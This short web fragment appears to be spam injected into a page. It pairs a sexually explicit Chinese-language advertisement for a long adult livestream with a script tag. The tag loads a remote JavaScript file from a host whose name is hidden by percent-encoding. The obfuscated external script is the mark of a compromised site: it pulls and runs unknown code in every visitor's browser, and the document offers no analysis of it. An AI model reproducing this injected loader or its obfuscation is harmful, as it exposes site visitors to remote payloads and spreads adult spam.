 ！御姐女神~20小时~道具自慰~好骚好美！<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>